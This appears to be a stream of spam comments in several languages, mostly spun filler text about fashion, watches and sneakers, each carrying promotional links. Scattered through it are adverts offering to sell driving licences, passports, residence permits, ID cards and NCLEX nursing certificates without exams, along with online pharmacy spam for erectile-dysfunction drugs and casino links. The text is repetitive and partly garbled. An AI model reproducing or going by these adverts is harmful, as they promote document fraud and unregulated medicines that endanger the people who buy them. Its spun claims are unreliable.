It is important to consider one’s own comfort as well as the context.
Modern styles give people the chance to refresh their image.
Ultimately, dressing stylishly supports a complete personal image.
A well-chosen bag is an key accessory in everyday life.
It combines usefulness with aesthetic value.
A good bag helps carry daily essentials.
At the same time, it can complete an outfit.
https://chatterchat.com/read-blog/11295
Various styles allow people to adapt to various situations.
A carefully selected bag often reflects individual style.
High-quality materials and design contribute to lasting comfort.
Ultimately, a bag remains a versatile accessory of a modern wardrobe.
Следовать моде важно, потому что внешний вид формирует первое впечатление.
Одежда помогает подчеркнуть характер.
Стильный образ усиливает самооценку и благоприятно отражается на настроении.
Грамотно подобранный гардероб делают человека опрятным.
https://simplecomunidad.com/read-blog/18354
В деловой и социальной среде внешний вид имеет большое значение.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
Таким образом, умение модно одеваться становится элементом личного имиджа.
Модно одеваться значимо, потому что внешний вид влияет на восприятие.
Одежда помогает подчеркнуть характер.
Стильный образ повышает уверенность и хорошо сказывается на настроении.
Актуальная одежда делают человека опрятным.
https://globalhealthtrials.tghn.org/community/members/1156597/
В деловой и социальной среде внешний вид часто становится решающим фактором.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает произвести хорошее впечатление.
Таким образом, умение модно одеваться становится элементом личного имиджа.
Стильная одежда имеет большое значение в создании образа.
Она помогает передать личный стиль и ощущать комфорт.
Грамотно подобранный образ формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://rentry.co/pux4e3xd
Продуманный гардероб облегчает социальные взаимодействия.
При выборе вещей важно учитывать собственный вкус и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
Your global documents, we provide fast, discreet, and reliable services to help you obtain your passport, boat license, driving license without the stress of exams https://yourglobaldocuments.com/pl/ is the best for you
Βρίσκεστε στο σωστό μέρος για την άδεια οδήγησης και την άδεια σκάφους σας και το https://permisdeconduceres.com/ είναι το καλύτερο για εσάς.
Mechanical watches will always hold lasting appeal despite the growth of digital technology.
They represent craftsmanship built on precision.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Many collectors value them for their history.
https://telegra.ph/Richard-Mille-RM-65-01-A-Symphony-of-Precision-and-Rebellion-05-25
High-quality mechanical watches are often made using durable metals.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as symbols of taste.
In the end, mechanical watches continue to appeal to new generations.
Mechanical watches will always stay fashionable despite the growth of modern electronics.
They represent craftsmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Watch enthusiasts value them for their heritage.
https://forum.mainconcept.com/member.php?action=profile&uid=2144
High-quality mechanical watches are often made using premium materials.
Their elegant appearance allows them to stay relevant over time.
Beyond telling time, these watches serve as symbols of taste.
As a result, mechanical watches continue to maintain their iconic status.
Стильная одежда является значимым фактором в самовыражении.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Современный стиль влияет на восприятие окружающих.
В повседневной жизни одежда может придавать уверенность.
https://telegra.ph/Balenciaga-01-12-4
Продуманный гардероб облегчает общение.
При выборе вещей важно учитывать личные предпочтения и обстановку.
Мода дают возможность находить новые решения.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
Sneakers have become extremely popular in recent years due to their wearability.
They blend practicality with contemporary aesthetics.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a central part of modern wardrobes.
https://clik.social/read-blog/12998
In addition, sneakers easily fit various styles.
Their popularity is also driven by dynamic daily lives.
High-quality sneakers offer reliable performance and support for the feet.
Therefore, sneakers have become a go-to option for people of all ages.
Looking stylish plays an important role in daily life.
The way a person dresses often forms a first impression.
Stylish clothing can improve confidence and help people feel more comfortable.
A well-chosen outfit also reflects personality and individual taste.
https://pullmycrowd.com/read-blog/3836
In professional settings, style may influence how others view a person.
Fashionable clothing does not always mean expensive items, but rather balanced selections.
When people dress well, they often feel more motivated.
In the end, dressing stylishly helps create a confident look in different situations.
Looking stylish plays an important role in daily life.
The way a person dresses often creates a positive impression.
Stylish clothing can boost confidence and help people feel more comfortable.
A well-chosen outfit also expresses personality and individual taste.
https://to-portal.com/read-blog/39562
In professional settings, style may impact how others judge a person.
Fashionable clothing does not always mean expensive items, but rather smart combinations.
When people dress well, they often feel more confident.
As a result, dressing stylishly helps create a strong appearance in different situations.
Dressing stylishly is essential for self-expression.
A thoughtful appearance helps highlight individuality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Jacquemus-12-25-2
Carefully selected clothing make social situations more comfortable.
It is important to consider individual taste as well as the context.
Modern styles give people the chance to experiment with looks.
In conclusion, dressing stylishly positively affects perception.
Finding the right fragrance is an important part of self-expression.
A suitable scent can emphasize personality and show mood.
Fragrance often creates a lasting memory.
The right aroma can boost confidence and make a person feel self-assured.
https://ai.cheap/read-blog/28355
Scents also blend with skin chemistry, making each fragrance distinct.
In social and professional settings, a well-chosen perfume may positively influence how others remember you.
It is important to consider environment when selecting a fragrance.
Overall, the right scent helps create a complete personal image.
Awareness of health issues is steadily increasing.Yet availability does not always translate into understanding.Nuance is commonly lost in popular explanations.This approach can remove essential context.Signals lose meaning without explanation.Engagement is present, but guidance is limited.Biology resists uniform rules.Patterns offer context to symptoms.Insight depends on observation.Thoughtful dialogue places information into perspective.Depth requires room to develop.Expert perspectives can be explored calmly.Consideration is prioritized over speed.It aligns with thoughtful health decision-making.For individuals seeking informed understanding.To continue with a structured medical discussion on nizagara cheap.
Virtual number rental provides a flexible option for modern communication needs.
It enables people to handle calls without using a physical SIM card.
Such a service is widely used for online registrations.
Choosing this service helps protect personal privacy.
https://franchisemanila.com/2022/02/how-to-get-a-voip-business-phone-number-safely/
The process is simple and usually requires minimal time.
Virtual numbers work well across multiple services.
This solution provides convenience for both one-time and ongoing tasks.
In general, virtual number rental continues to gain popularity among users worldwide.
Online number rental is a convenient service for modern communication needs.
It allows users to handle calls without using a physical SIM card.
Such a service is often selected for account verification.
Choosing this service improves personal privacy.
https://www.mirrorreview.com/virtual-numbers/
The process is simple and usually requires minimal time.
Virtual numbers work well across various online tools.
This solution offers flexibility for both one-time and long-term tasks.
Overall, virtual number rental continues to gain popularity among users worldwide.
This online resource provides a variety of interesting and useful information.
Visitors can find content on various subjects.
All materials are well-structured and easy to understand.
The site gets frequent updates with relevant information.
https://ldavdesign.com/elevations/
This makes it a trustworthy resource for everyday use.
If you need quick answers or detailed explanations, the platform has something to offer.
The information is presented in a accessible and user-friendly format.
Overall, this site remains valuable for a wide audience.
โพสต์นี้ อ่านแล้วได้ความรู้เพิ่ม ครับ
ดิฉัน ไปเจอรายละเอียดของ เนื้อหาในแนวเดียวกัน
สามารถอ่านได้ที่ Shonda
น่าจะถูกใจใครหลายคน
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
จะรอติดตามเนื้อหาใหม่ๆ ต่อไป
Стильная одежда играет важную роль в повседневной жизни.
Она помогает подчеркнуть индивидуальность.
Удачный внешний вид поддерживает уверенность в себе.
Одежда нередко является частью невербального общения.
https://rentry.co/5v8ow3un
Кроме того, продуманный гардероб делает сборы быстрее в повседневных делах.
В долгосрочной перспективе внимание к стилю развивает вкус.
Таким образом стильная одежда становится важной частью современного образа жизни.
Продуманный внешний вид имеет большое значение в самовыражении.
Она позволяет произвести хорошее впечатление.
Удачный внешний вид поддерживает самооценку.
Одежда часто становится частью визуального контакта.
https://www.tumblr.com/sneakerizer/807073021437329408/luisa-spagnoli-%D0%BD%D0%B5-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE-%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D1%8B-%D0%B0-%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B8%D0%B5
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
Постепенно внимание к стилю воспитывает чувство меры.
В итоге стильная одежда становится важной частью современного образа жизни.
Продуманный внешний вид является значимым фактором в самовыражении.
Она помогает выразить характер.
Правильно подобранный образ поддерживает уверенность в себе.
Одежда часто становится инструментом визуального контакта.
https://urls.mvmedia.ru/redirect.php?id=PLYCp7HyAMcF
Кроме того, продуманный гардероб делает сборы быстрее в повседневных делах.
Со временем внимание к стилю формирует привычку.
В результате стильная одежда становится важной частью современного образа жизни.
Продуманный внешний вид играет значимую роль в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Современный внешний вид влияет на то, как человека видят в обществе.
В повседневной жизни одежда может создавать ощущение собранности.
https://linklist.bio/lepodium-kz
Продуманный гардероб облегчает социальные контакты.
При этом важно учитывать собственный вкус и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться становится полезным навыком.
Твердосплавный инструмент изготавливается на основе чрезвычайно прочных сплавов.
Данный инструмент базу составляют тугоплавкие карбиды титана и кобальта.
Данное решение даёт исключительную твёрдость и устойчивость к износу.
https://mobile-press.ru/8435090-promgrupp-usilivaet-predlozhenie-po-tverdosplavnomu-k3/
Такой инвентарь способен работать при высоких температурных режимах.
Он уступает по данной прочности обычную инструментальную сталь.
Твердосплавные пластины очень используются при обработке металлов.
Fantastic post however , I was wanting to know if you could write a litte more on this
topic? I’d be very grateful if you could elaborate a little bit further.
Appreciate it!
Dressing well creates a strong first impression.
Your attire communicates loudly before you even say a word.
It enhances your own confidence and mood significantly.
A polished appearance conveys competence in the office.
https://n5.vladtoday.ru/C9B5JU267XOl/
Fashionable choices let you to showcase your individual personality.
People often judge well-dressed individuals as more capable and reliable.
Ultimately, investing in your style is an investment in yourself.
Dressing stylish projects a strong first impression.
A attire speaks loudly before you even say a word.
It enhances your personal confidence and mood significantly.
A polished look signals professionalism in the workplace.
https://b.balenciager.ru/OLUOQlm/
Stylish choices allow you to showcase your unique identity.
Others often judge stylish people as more capable and reliable.
Ultimately, putting effort in your style is an investment in yourself.
Looking stylish projects a positive first impression.
Your attire speaks loudly before a person actually speak a single word.
It boosts your own self-esteem and mindset noticeably.
Your put-together appearance conveys competence in the office.
https://u3.superpodium.com/4c04TIdUey/
Stylish choices let you to express your individual personality.
Others often judge stylish individuals as more capable and reliable.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Looking well creates a strong first impression.
A outfit communicates loudly before a person even say a word.
This enhances your own confidence and mindset significantly.
A polished look conveys professionalism in the office.
https://s1.superlooks.ru/cz6syZg4ZZ/
Stylish clothing let you to showcase your individual personality.
People often perceive stylish people as more capable and trustworthy.
Ultimately, investing in your style is an valuable step in your personal brand.
Looking well creates a positive first impression.
Your outfit speaks volumes before you even say a single word.
This enhances your personal confidence and mood significantly.
Your polished look signals professionalism in the workplace.
https://urls.vladtoday.ru/1dX5zogWx/
Fashionable clothing let you to express your unique personality.
People often judge well-dressed individuals as more capable and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Looking well projects a strong first impression.
A attire speaks loudly before you actually speak a single word.
It enhances your own confidence and mood significantly.
Your polished appearance signals professionalism in the office.
https://b2.hypebeasts.ru/RG0qAP/
Fashionable clothing let you to showcase your unique personality.
Others often judge stylish people as more successful and trustworthy.
Therefore, putting effort in your style is an valuable step in your personal brand.
Dressing stylish projects a positive first impression.
Your outfit communicates volumes before you even speak a word.
It enhances your personal self-esteem and mindset noticeably.
A polished look signals professionalism in the office.
https://b7.chenews.ru/k8ofk7JQ/
Fashionable clothing let you to showcase your individual identity.
People often judge well-dressed people as more successful and reliable.
Ultimately, putting effort in your style is an investment in yourself.
Looking stylish projects a strong first impression.
Your outfit speaks loudly before a person even say a single word.
This boosts your own confidence and mood noticeably.
Your polished look signals professionalism in the office.
https://a4.gucci1.ru/Jlf8s2gg/
Stylish clothing allow you to express your unique personality.
Others often judge stylish people as more capable and reliable.
Ultimately, putting effort in your style is an valuable step in your personal brand.
Стильный вид формирует сильное мнение о человеке.
Он работает на оценку вас коллегами мгновенно.
Хорошее самочувствие в подобранном луке укрепляет личную самооценку.
Этот подход подчеркивает высокий стандарт профессионализма и внимание к мелочам.
https://a.balenciager.ru/redirect.php?id=hQ1VkCgEM8Su
Посредством одежду вы можете выразить свою индивидуальность и вкус.
Окружающие часто воспринимают опрятных индивидов как более успешных.
Поэтому, вложения в собственный стиль — это вклад в ваше будущее.
Als u een Duits vaarbewijs wilt halen, houd er dan rekening mee dat rechtstreeks bij de autoriteiten aanvragen tijdrovend kan zijn vanwege examens, papierwerk en mogelijke vertragingen. Mijn ervaring is dat het inschakelen van een assistentiedienst het proces aanzienlijk kan vereenvoudigen. Deze diensten helpen u bij het bepalen van het juiste type vaarbewijs (Duits nationaal vaarbewijs, ICC of Yachtmaster), het correct voorbereiden van de documenten en het voorkomen van veelgemaakte fouten. Voor mensen met weinig tijd of die niet bekend zijn met de procedure, kan professionele ondersteuning het hele proces veel gemakkelijker en minder stressvol maken. https://originalkorkort.com/kop-europeisk-batlicens/
Få dit svenske kørekort lovligt og effektivt med vores trinvise guide. Lær om adgangskrav, nødvendige dokumenter og processen for både de teoretiske og praktiske prøver. Uanset om du ansøger for første gang, erstatter et udenlandsk kørekort eller fornyer dit kørekort, forklarer vi reglerne og procedurerne tydeligt. Forstå, hvordan du forbereder dig ordentligt, undgår almindelige fejl og navigerer i systemet problemfrit. Vores guide giver praktiske tips, opdaterede oplysninger og ekspertrådgivning, der hjælper dig med at få dit svenske kørekort hurtigt, sikkert og lovligt, så du er klar til at køre sikkert i hele Sverige og overholde alle officielle regler. https://originalkorkort.com/hur-man-koper-korkort-utan-prov/
Für die Wiedererlangung Ihres Führerscheins nach dessen Entzug oder Sperrung ist häufig ein polizeiliches Führungszeugnis erforderlich, das bestätigt, dass Sie keine Vorstrafen haben, die Sie zum Fahren verurteilen. OriginalKorkort.com bietet Ihnen eine einfache Online-Anleitung, mit der Sie Ihr polizeiliches Führungszeugnis schnell und korrekt beantragen können. Wir unterstützen Sie bei der Auswahl der zuständigen Behörde, der Vorbereitung der erforderlichen Dokumente, dem Ausfüllen der digitalen Anträge und dem Verständnis der Bearbeitungszeiten. Unsere optimierte Unterstützung hilft, Verzögerungen zu vermeiden, stellt sicher, dass das Führungszeugnis den Anforderungen der Führerscheinbehörde entspricht und beschleunigt die rechtmäßige Wiedererlangung Ihres Führerscheins – stressfreier und unkomplizierter. https://originalkorkort.com/intyg-om-gott-uppforande/
Buy NCLEX USA certificates without exams. Order now and achieve your nursing license efficiently with our connections with the Nursing board. Learn about eligibility requirements, necessary documents, and the official application process for both first-time test takers and internationally educated nurses. Whether you are a U.S. resident, a diplomat, or an international nurse, we explain the rules, exam structure, and testing procedures clearly. Understand how to register correctly, avoid common mistakes, and navigate the system smoothly. Our guide provides practical tips, up-to-date information, and expert advice to help you pass the NCLEX USA successfully, allowing you to practice nursing legally and confidently across the United States.https://originalkorkort.com/kop-nclex-diplomats-online/
L’achat et l’échange d’un permis de conduire européen contre un permis suisse peuvent se faire en 5 jours seulement. L’envoi des documents requis, tels que le titre de séjour et les photos, est possible par voie postale. Les demandeurs indiquent avoir envoyé leurs documents en début de semaine et reçu leur nouveau permis suisse directement par courrier le samedi. https://originalkorkort.com/akta-schweiziskt-korkort/
Obtain express EU driving license in 5 days. This is done legally and efficiently with our connections with the EU database. Learn about eligibility requirements, the documents you need and the process for both the theory and practical tests. Whether you are a resident exchanging a foreign driving license or applying for your first EU driving license, we explain the rules and procedures in detail. Understand how different EU countries recognize foreign driving licenses, avoid common mistakes and navigate the system smoothly. Our guide provides practical tips and up-to-date information to help you get your EU driving license quickly and legally. Start your journey today and drive safely across Europe. Contact us at https://originalkorkort.com/kop-korkort-fran-andra-eu-lander/
Få ditt uppehållstillstånd i Sverige eller EU lagligt och effektivt med vår steg-för-steg-guide. Lär dig om behörighetskrav, nödvändiga dokument och hela ansökningsprocessen för förstagångssökande, förnyelser eller förlängningar. Oavsett om du flyttar till Sverige eller ett annat EU-land förklarar vi reglerna, verifieringsstegen och de officiella förfarandena tydligt. Förstå hur du förbereder din ansökan korrekt, undviker vanliga misstag och säkerställer en smidig godkännandeprocess. Vår guide ger praktiska tips, aktuell information och expertråd som hjälper dig att säkra ditt uppehållstillstånd snabbt och säkert, så att du kan bo, arbeta och studera lagligt i hela Sverige och EU. https://originalkorkort.com/kop-svenskt-uppehallstillstand-online/
Premium watches continue to hold strong appeal despite the rise of smart technology.
They are often seen as a sign of prestige and refined taste.
Craftsmanship plays a major role in their lasting value.
Many luxury watches are produced using carefully selected materials.
https://angelina-podium.blogspot.com/2026/02/balenciaga-track.html
They also represent a deep history passed down through generations.
For collectors, these watches can serve as both practical items and valuable assets.
Elegant styling allows them to stay relevant across changing fashion trends.
In the end, luxury watches continue to interest buyers around the world.
Looking well projects a positive first impression.
Your outfit speaks volumes before you even say a word.
This enhances your personal confidence and mindset significantly.
A polished appearance signals professionalism in the workplace.
https://b.balenciager.ru/V6lgz5gdrb/
Fashionable choices allow you to showcase your unique personality.
Others often perceive stylish people as more successful and trustworthy.
Therefore, putting effort in your style is an investment in yourself.
Dressing stylish creates a positive first impression.
A outfit speaks loudly before you actually speak a single word.
This boosts your own self-esteem and mood noticeably.
A put-together look signals professionalism in the workplace.
https://b4.chenews.ru/FHsGeed/
Fashionable clothing allow you to showcase your individual identity.
Others often judge stylish people as more capable and trustworthy.
Therefore, putting effort in your wardrobe is an investment in your personal brand.
Entscheiden Sie sich für einen geschätzten und von über 6.900 Menschen in ganz Europa genutzten Service um in wenigen Tagen zum Führerschein zu kommen, Fahrprüfungen, Fahrverbote, Führerscheinentzug können Sie mit uns ganz einfach vermeiden.
Deutschen Führerschein kaufen
Apart from buying driving license, you will also be able to buy passports, buy residence permit, buy ID cards, buy green card with social security number, buy birth certificates, and marriage certificate, get a medical certificate and also a good criminal record for over 41 countries.
Buy German driving license: https://fuhrerscheinss.com/fuhrerschein-kaufen-in-deutschland/
1. Führerschein ohne Prüfung kaufen:
Mit unserem Service können Sie ganz einfach einen Führerschein ohne Prüfung erwerben. Wir helfen Ihnen, Fahrverbote, Führerscheinentzüge oder -sperren sowie die Auflagen der MPU zu vermeiden. Sie können bei uns einen deutschen Führerschein, einen Führerschein aus anderen EU-Ländern und mehr erwerben. Schildern Sie uns Ihr Anliegen – wir bieten Ihnen eine Vielzahl von Optionen.
Führerscheine aus über 30 Ländern kaufen:
https://expressfuhrerscheinverkauf.com/fuhrerschein-kaufen-ohne-prufung/
1. Führerschein ohne Prüfung kaufen:
Mit unserem Service können Sie ganz einfach einen Führerschein ohne Prüfung erwerben. Wir helfen Ihnen, Fahrverbote, Führerscheinentzüge oder -sperren sowie die Auflagen der MPU zu vermeiden. Sie können bei uns einen deutschen Führerschein, einen Führerschein aus anderen EU-Ländern und mehr erwerben. Schildern Sie uns Ihr Anliegen – wir bieten Ihnen eine Vielzahl von Optionen.
Führerscheine aus über 30 Ländern kaufen
Our service is unlike any other, we do not aim to produce or register your driving license ourselves, we simply make the process of obtaining your driving license easy and also eliminate the need for you to fulfill all the requirements that are normally needed.
Buy Romanian driving license
Cumpără-ți permisul de conducere fără examen online în orice țară a UE, în câteva zile. Nu-ți face griji pentru examenele lungi și costisitoare, cumpără-ți permisul de conducere.
Alege un serviciu apreciat de peste 6.900 de persoane din întreaga Europă și obține permisul de conducere în doar câteva zile. Cu noi puteți evita cu ușurință examenele de conducere, interdicțiile de a conduce și retragerea permisului de conducere.
Cumpar permis de conducere original
Стильный вид формирует сильное мнение о вас.
Он влияет на восприятие вас окружающими сразу.
Хорошее самочувствие в своем луке повышает личную самооценку.
Этот подход демонстрирует ваш уровень профессионализма и уважение к мелочам.
https://n4.vladtoday.ru/pbyVk7scSlRn/
Через гардероб вы имеете шанс выразить свою личность и стиль.
Люди часто оценивают опрятных людей как более компетентных.
Следовательно, вложения в свой стиль — это инвестиции в ваше успешное будущее.
Dressing stylish projects a positive first impression.
A attire communicates volumes before you even speak a single word.
This enhances your personal self-esteem and mindset significantly.
Your polished look signals competence in the workplace.
https://links.luxepodium.com/9j8GS6Yd2EwW/
Stylish clothing allow you to express your unique personality.
Others often judge stylish individuals as more successful and reliable.
Ultimately, investing in your style is an investment in your personal brand.
Looking well projects a strong first impression.
A attire communicates volumes before you actually speak a word.
It boosts your personal self-esteem and mindset noticeably.
Your put-together appearance signals competence in the office.
https://b.balenciager.ru/2wxR2e/
Stylish clothing allow you to express your individual personality.
Others often perceive stylish individuals as more successful and reliable.
Ultimately, investing in your style is an investment in your personal brand.
Looking well projects a positive first impression.
A outfit speaks loudly before you actually say a single word.
It enhances your own self-esteem and mindset noticeably.
A polished look signals competence in the office.
https://r5.balmain1.ru/VPRqLFuUpW/
Stylish clothing let you to express your unique personality.
People often judge stylish individuals as more capable and reliable.
Ultimately, putting effort in your wardrobe is an investment in yourself.
Dressing stylish creates a positive first impression.
A outfit communicates volumes before you actually speak a word.
This enhances your own confidence and mood noticeably.
A put-together look conveys competence in the office.
https://u3.superpodium.com/tIIcr116RpGH/
Stylish clothing let you to express your individual identity.
Others often perceive stylish people as more capable and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
Dressing well projects a positive first impression.
A attire speaks loudly before you actually speak a word.
This enhances your personal self-esteem and mood noticeably.
Your polished appearance signals professionalism in the office.
https://urls.mvmedia.ru/OaRKu6XC01nC/
Fashionable choices let you to express your unique identity.
People often judge stylish individuals as more capable and trustworthy.
Therefore, investing in your wardrobe is an valuable step in yourself.
Dressing stylish creates a positive first impression.
A attire communicates loudly before a person actually speak a word.
This enhances your personal confidence and mindset significantly.
A polished appearance signals professionalism in the office.
https://s8.superlooks.ru/0D3cK0/
Fashionable clothing let you to showcase your individual personality.
People often perceive stylish individuals as more capable and trustworthy.
Ultimately, investing in your wardrobe is an valuable step in yourself.
«TUT-SPORT» предлагает:
• гетры, шорты и спортивные костюмы клуба Атлетико Мадрид;
• товары для взрослых, детей и женщин;
• Подбор оптимального набора под ваш клуб и бюджет;
• Анализ наличия размеров.
[url=https://tut-sport.ru/tovary/kluby/atletiko-madrid]магазин футбольной атрибутики Атлетико в москве[/url]
футбольная форма Атлетико Мадрид москва – [url=http://tut-sport.ru/tovary/kluby/atletiko-madrid]https://tut-sport.ru/tovary/kluby/atletiko-madrid[/url]
[url=https://image.google.com.fj/url?q=https://tut-sport.ru/tovary/kluby/atletiko-madrid]http://images.google.co.ls/url?q=https://tut-sport.ru/tovary/kluby/atletiko-madrid[/url]
[url=https://mafia.mit.edu/viewtopic.php?f=435&t=1153024]Официальная футбольная форма и аксессуары для болельщиков от «TUT-SPORT» в вашем городе[/url] d567115
Looking well projects a positive first impression.
Your attire communicates volumes before a person actually say a word.
This enhances your own self-esteem and mood noticeably.
Your put-together appearance signals professionalism in the office.
https://style.sneakero.ru/dolce-and-gabbana-sitsiliyskaya-strast-pokorivshaya-mir/
Fashionable choices let you to express your individual personality.
People often perceive well-dressed people as more successful and reliable.
Ultimately, investing in your wardrobe is an investment in yourself.
Dressing stylish creates a strong first impression.
Your attire speaks volumes before a person actually say a single word.
This enhances your own confidence and mindset noticeably.
A polished look conveys professionalism in the workplace.
https://lenta.permgorod.ru/drapovye-kurtki-vne-vremeni-i-mody/
Stylish clothing let you to showcase your unique identity.
People often judge stylish people as more capable and trustworthy.
Therefore, investing in your wardrobe is an valuable step in yourself.
Looking stylish creates a positive first impression.
Your outfit speaks volumes before a person actually say a word.
It enhances your own self-esteem and mood significantly.
A polished look conveys professionalism in the workplace.
https://blog.mvmedia.ru/the-unfolding-legacy-bally-s-century-of-swiss-craftsmanship/
Fashionable clothing allow you to express your unique identity.
People often perceive well-dressed people as more capable and reliable.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
I really like your writing style, fantastic info , regards for putting up :D.
Оперативный выкуп авто становится всё очень популярной услугой.
Это позволяет владельцу быстро обрести деньги за транспорт.
Многих подкупает отсутствие времени на изнурительные переговоры с покупателями.
Компании оценивают машину на месте и предлагают реальную стоимость.
Подобный метод избавляет от сложностей с бумажной волокитой и гарантирует надежность операции.
https://linkingdirectory.com/author/kenigauto39/
This website features a wealth of useful information.
Visitors can locate detailed posts on numerous subjects.
All information is organized in a clear format.
It’s a perfect destination for people seeking insights.
http://www.gladaankan.com
Подготовка домашнего работ помогает усвоить темы, пройденный в классе.
Это развивает навыки независимой работы и обработки данных.
Регулярное делание домашних заданий формирует навыки самодисциплины и организованности.
Домашняя задания дают взрослым понимать прогресс и пробелы ученика в учёбе.
Сборник ответов по русскому языку 10 класс Гусарова
Выполнение домашнего задания закрепляет материал, пройденный в классе.
Это тренирует умения самостоятельной работы и обработки информации.
Регулярное выполнение домашних заданий воспитывает чувство самодисциплины и планирования.
Домашняя работа позволяет родителям понимать успехи и пробелы ученика в учёбе.
Решебник Высоцкий 7 класс (углубленный)
บทความนี้ ให้ข้อมูลดี ครับ
ดิฉัน เพิ่งเจอข้อมูลเกี่ยวกับ หัวข้อที่คล้ายกัน
ซึ่งอยู่ที่ สมัคร 75rh25
ลองแวะไปดู
มีตัวอย่างประกอบชัดเจน
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
This platform has a great deal of useful information.
You can find comprehensive guides on diverse subjects.
All data is organized in a clear way.
It’s a perfect destination for those looking insights.
https://gladaankan.com/
Dressing well projects a strong first impression.
A attire communicates loudly before you even speak a single word.
It boosts your personal confidence and mindset significantly.
Your polished appearance conveys competence in the office.
https://list.chenews.ru/lVCpqTS98TA1/
Stylish choices let you to express your unique personality.
Others often perceive well-dressed people as more successful and trustworthy.
Therefore, investing in your style is an valuable step in your personal brand.
You actually explained it perfectly!
Looking well projects a positive first impression.
A outfit speaks loudly before a person even speak a word.
This enhances your own self-esteem and mindset noticeably.
Your polished look signals competence in the workplace.
https://c.balenciager.ru/Bo56t035Qg7y/
Stylish clothing allow you to showcase your unique personality.
People often judge well-dressed people as more capable and reliable.
Therefore, investing in your wardrobe is an investment in your personal brand.
Sorry for jumping in here, but I wanted to add this here. Health shapes daily life even when nobody is talking about it directly, and it can affect clarity, stamina, and emotional steadiness. The challenge is that people are surrounded by advice all the time, but more exposure does not always help interpretation. A lot of misunderstanding starts when summaries replace context, so broad recommendations begin to look like fixed rules. That is usually where things get messy, because personal context changes the meaning of advice. At that point, physical and mental signals often begin to surface, through body signals that are easy to dismiss at first. That is why reflection matters so much in health questions, paying attention to repeated signals, so that progress is shaped by understanding. That is also why this topic deserves more than quick advice, because it lets the discussion stay thoughtful and practical at the same time. So if you want something more thoughtful than standard advice, the clearest place to take this next is tadapox and CYP3A4 inhibitors.
One thing that keeps coming up, health becomes obvious when you look at the whole week, not a single hour, and it determines what we can keep doing, not just what we can start. And that is where many people start feeling stuck, because without context, even good advice can be misread. Flexible guidance becomes fixed rules, and personal context gets pushed aside, observing consistency and change so you can separate signal from distraction. Then clarity replaces second guessing, because it helps turn scattered tips into coherent understanding. And this is where the details start making sense and the patterns become visible, one place where this comes together is alldaychemist order problems.
A practical reminder that keeps returning, health acts like a baseline that influences what we can sustain, and you can see it in energy, mood, focus, and recovery. The volume keeps rising, and that alone can make things harder to sort, because volume can increase while understanding stays thin. Flexible guidance becomes fixed rules, and personal context gets pushed aside, building understanding from real-life repetition rather than abstract rules. Then clarity replaces second guessing, because step by step explanation changes what you take from the information. And that is exactly what brings us to, a clear next step is kamagra oral jelly effectiveness.
Something that matters more than it sounds, health is felt in the background, but it still steers the rhythm of the day, and it shapes both mental sharpness and physical comfort. Health content is always circulating, and a lot of it sounds confident, because quick advice often misses the details that change meaning. Nuance gets trimmed so explanations fit short formats and quick attention, noticing what repeats instead of reacting to one moment. Then progress becomes sustainable instead of performative, because deeper formats let ideas unfold without flattening them. And the cleanest way to keep that discussion coherent is to start with one focused topic, one place where this comes together is penegra how it works.
Опорные элементы выполняют ключевую функцию в возведении надёжного фундамента.
Они дают возможность правильно передать нагрузку от постройки на грунт.
Использование стержней крайне востребовано на слабых участках с высоким уровнем грунтовых вод.
Такой фундамент гарантирует устойчивость строения при подвижках земли.
https://www.movieforums.com/community/member.php?u=133914
Опорное основание способно переносить значительные нагрузки даже в сложных регионах.
Кроме того, такой фундамент требует минимальный количество подготовительных работ.
Таким образом, грамотный монтаж свай гарантирует долговечность всего сооружения.
Online reputation management is the deliberate process of shaping public perception of a brand or person.
It involves continuously monitoring what is being discussed about you on the internet.
The goal is to highlight favorable content and address any negative comments or criticism.
This frequently includes engaging with customer reviews on different platforms.
https://forums.hostsearch.com/member.php?287577-repuhouse
A key part is optimizing search engine listings for associated queries.
Effective reputation management helps establish credibility and protect a positive brand image.
Ultimately, it is an crucial practice for any modern organization or professional.
Online reputation management is the deliberate process of shaping public perception of a brand or individual.
It involves continuously monitoring what is being said about you online.
The primary aim is to highlight positive content and mitigate any negative comments or reviews.
This often includes responding to customer reviews on different platforms.
https://eo-college.org/members/repuhouse/
A vital part is optimizing search engine results for relevant search terms.
Effective ORM helps establish trust and protect a positive brand image.
Ultimately, it is an essential practice for any contemporary organization or professional.
meadows racetrack and casino
References:
http://alternativa-abierta.org/index.php?option=com_k2&view=item&id=4
References:
Quick hits slot machine
References:
https://stheater.or.kr/news-find/?bmode=view&idx=167631548
Looking well creates a strong first impression.
A outfit communicates volumes before you even speak a single word.
This enhances your personal self-esteem and mood significantly.
A polished appearance conveys professionalism in the office.
https://beautyhealth.fashionvipclub.ru/vdokhnovenie-dizaynera-simona-port-zhakmyus-4401407/
Stylish choices let you to express your individual identity.
People often perceive stylish individuals as more successful and trustworthy.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Looking stylish projects a strong first impression.
Your attire communicates loudly before you actually speak a single word.
This enhances your own confidence and mindset noticeably.
A put-together appearance signals professionalism in the workplace.
